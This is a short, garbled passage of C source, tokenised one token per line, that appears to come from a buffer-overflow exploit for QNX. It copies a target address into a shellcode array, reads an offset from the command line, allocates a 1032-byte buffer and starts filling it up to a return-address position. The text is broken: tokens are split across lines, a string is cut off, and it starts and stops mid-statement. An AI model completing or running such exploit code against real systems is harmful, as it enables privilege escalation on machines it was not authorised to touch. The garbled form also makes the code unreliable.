
" or MsgSend*() to get this 
working.\n"
"more at 
http://www.qnx.org/developers/docs/momentics
return
(
-
1
)
;
}
}
memcpy
(
(
char
*
)
&
scode 
+
0xf
,
&
addr
,
4
)
;
if
(
argc 
>
1
)
    offset 
=
strtoul
(
argv
[
1
]
,
NULL
,
0
)
;
if
(
!
(
buf 
=
(
char
*
)
malloc
(
1032
)
)
)
err
(
1
,
"malloc()"
)
;
memset
(
buf
,
0
,
1032
)
;
for
(
i 
=
0
;
 i 
<
(
_RET_INIT 
-
 slen
)
;